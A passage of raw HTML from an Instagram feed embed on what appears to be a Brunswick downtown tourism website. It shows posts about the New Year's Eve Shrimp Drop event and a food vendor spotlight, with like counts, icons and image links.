101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&amp;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrnyuOu4z-GAU4c4ropscCF2wM0Q113ug238M6eZovtvw&amp;oe=6976CC7A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MY0d4mWWb6IQ7kNvwHPlRfi&amp;_nc_oc=AdmlUS2Pb3Pj2mHveFdbSMUuVZalJnuFiJr5BzA9zCuebLHUUvBPGK4HotM67P2XQlpJuRaqWO0p4velG5bW-cfd&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrnyuOu4z-GAU4c4ropscCF2wM0Q113ug238M6eZovtvw&amp;oe=6976CC7A&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        32    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17931667137187319" data-date="1767222484" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">The Annual NYE Shrimp Drop, happening now!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS8hVvQDpsv/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&#038;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrcjdQtCf52bMTb5GnBxxDCucxVDGc4-8G1Epsmtpjubw&#038;oe=6976E682" data-lightbox-sbi="" data-title="The Annual NYE Shrimp Drop, happening now!" data-video="https://scontent-xxb1-1.cdninstagram.com/o1/v/t2/f2/m86/AQPo1Tbsqg5QfyxLIX3mtLCwpVuEeg16ZHE6iodePHkUUmpgV5Q1_JsEDKiy3ah9hilvv8gnmPYC7SkTc1FgdKgUbB5I6Bxc1eUn5n4.mp4?_nc_cat=103&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;_nc_ohc=zQc1fTs8imkQ7kNvwHUwCI5&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQG5eNoMWOcK8xkqjqgOAbsOj5pmz9ghtBmbx-BUXhTdtiILQ8lgBsWr9swSxJIGantIJtAMXel20Q&amp;vs=2405ff78d3e2122f&amp;_nc_vs=[base64]&amp;oh=00_Afrt1egumkhazGDvTKf64VuafZMjjVuhrFBPVw9e0ySv3A&amp;oe=6972F5EC" data-carousel="" data-id="sbi_17931667137187319" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS8hVvQDpsv/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS8hVvQDpsv/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&#038;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrcjdQtCf52bMTb5GnBxxDCucxVDGc4-8G1Epsmtpjubw&#038;oe=6976E682" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&amp;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrcjdQtCf52bMTb5GnBxxDCucxVDGc4-8G1Epsmtpjubw&amp;oe=6976E682&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&amp;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrcjdQtCf52bMTb5GnBxxDCucxVDGc4-8G1Epsmtpjubw&amp;oe=6976E682&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&amp;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrcjdQtCf52bMTb5GnBxxDCucxVDGc4-8G1Epsmtpjubw&amp;oe=6976E682&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&amp;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrcjdQtCf52bMTb5GnBxxDCucxVDGc4-8G1Epsmtpjubw&amp;oe=6976E682&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="The Annual NYE Shrimp Drop, happening now!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        49    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112856536613841" data-date="1767203316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🌮 Vendor Spotlight: Mexicali Fresh<br><br>Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐<br><br>Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS79EaADriy/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&#038;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfqpXzkyc9gc7_XPQ3lAXLqcHI4MuqmA17XmIWnkPZoB-w&#038;oe=6976CAA7" data-lightbox-sbi="" data-title="🌮 Vendor Spotlight: Mexicali Fresh&lt;br&gt;
&lt;br&gt;
Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐&lt;br&gt;
&lt;br&gt;
Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqpXzkyc9gc7_XPQ3lAXLqcHI4MuqmA17XmIWnkPZoB-w&amp;oe=6976CAA7&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607226134_18426541027116844_2103740784152477730_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OXo52cV_wl0Q7kNvwGs9ss0&amp;_nc_oc=Adk2IM88vXoEG5pdY6bN51JTpGAWp-HcyvPFvCClvdFuqSxHz_rHG5j69XCzbdQ646kxfMdD5iE8OQiMaDpNwtgu&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfpH6l1ydsfylX_8qhJ5ZgJXviDtXSEJ_8lat60ezDnWIg&amp;oe=6976EDAB&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112856536613841" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS79EaADriy/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS79EaADriy/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&#038;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfqpXzkyc9gc7_XPQ3lAXLqcHI4MuqmA17XmIWnkPZoB-w&#038;oe=6976CAA7" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqpXzkyc9gc7_XPQ3lAXLqcHI4MuqmA17XmIWnkPZoB-w&amp;oe=6976CAA7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=P